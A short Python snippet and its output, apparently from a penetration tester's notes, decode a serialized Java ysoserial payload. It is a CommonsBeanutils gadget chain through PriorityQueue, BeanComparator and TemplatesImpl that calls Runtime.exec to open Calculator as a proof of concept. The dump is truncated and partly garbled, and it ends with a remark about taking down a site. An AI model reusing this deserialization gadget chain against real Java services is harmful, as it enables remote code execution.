 a = b'\xac\xed\x00\x05sr\x00\x17java.util.PriorityQueue\x94\xda0\xb4\xfb?\x82\xb1\x03\x00\x02I\x00\x04sizeL\x00\ncomparatort\x00\x16Ljava/util/Comparator;xp\x00\x00\x00
print(a.decode(errors="ignore"))
test
/usr/bin/python3 /Users python/shentou/1渗透专用/base解码/test.py
sr java.util.PriorityQueue0? I sizeL
comparatort Ljava/util/Comparator;xp sr +org.apache.commons.beanutils.BeanComparator s"H L
_indentNumberI _transletIndex[
_bytecodest [[B[ _classt [Ljava/lang/Class;L _nameq ~ L _outputPropertiest Ljava/util/Properties;xp ur [[BK gg7 xp ur [B T xp 2 9
ConstantValue > <init> ()V Code LineNumberTable LocalVariableTable this StubTransletPayload InnerClasses 5Lysoserial/payloads/util/Gadgets$StubTransletPayload;
Exceptions ' (Lcom/sun/org/apache/xalan/internal/xsltc/DOM;Lcom/sun/org/apache/xml/internal/dtm/DTMAxisIterator;Lcom/sun/org/apache/xml/internal/serializer/Serializat
SourceFile Gadgets.java
( 3ysoserial/payloads/util/Gadgets$StubTransletPayload @com/sun/org/apache/xalan/internal/xsltc/runtime/AbstractTranslet java/io/Serializable 9com/sun/org/apache/x
getRuntime ()Ljava/lang/Runtime; . ~
+ . =/System/Applications/Calculator.app/Contents/MacOS/Calculato 0 exec '(Ljava/lang/String;)Ljava/lang/Process; 2 3
StackMapTable ysoserial/Pwner419894973407361 Lysoserial/Pwner419894973407361; !
8 * 8 ) $ L / 1 5W 6 !
# uq ~ 2
ConstantValue qi<mG <init> ()V Code LineNumberTable LocalVariableTable this Foo InnerClasses %Lysoserial/payloads/util/Gadgets$Foo;
SourceFile Gadgets.java
#ysoserial/payloads/util/Gadgets$Foo java/lang/Object java/io/Serializable ysoserial/payloads/util/Gadgets !
<
x
迪迪今天拿站了吗